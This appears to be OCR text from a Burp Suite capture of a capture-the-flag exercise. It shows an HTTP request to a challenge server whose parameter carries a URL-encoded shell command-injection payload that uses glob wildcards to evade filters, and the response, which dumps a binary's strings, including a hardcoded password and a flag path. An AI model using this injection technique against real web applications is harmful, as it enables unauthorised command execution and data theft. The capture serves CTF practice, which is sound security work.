 Request
Pretty Raw Hex \n
1 GET /?f=
%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%3fa%3f%3f%3fa%3
f HTTP/1.1
2 Host: challs.nusgreyhats.org:12325
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 06:51:14 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1192
9
10 /lib64/ld-linux-x86-64.so.2
11 fopen
12 puts
13 printf
14 fgets
15 fclose
16 __cxa_finalize
17 strcmp
18 __libc_start_main
19 libc.so.6
20 GLIBC_2.2.5
21 _ITM_deregisterTMCloneTable
22 __gmon_start__
23 _ITM_registerTMCloneTable
24 u/UH
25 []A\A]A^A_
26 P4s5_w0Rd
27 Password requried!
28 Wrong Password!
29 /flag.txt
30 Error! opening file
31 ;*3$"
Inspector
Selection 78
Selected text
%7c%20%2f%3f%3f%3f%2f%3f%3f%3f%
2f%3ft%3f%3f%3f%3f%3f%20%2f%3f%
3fa%3f%3f%3fa%3f
Decoded from: URL encoding
| /???/???/?t????? /??a???a?
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7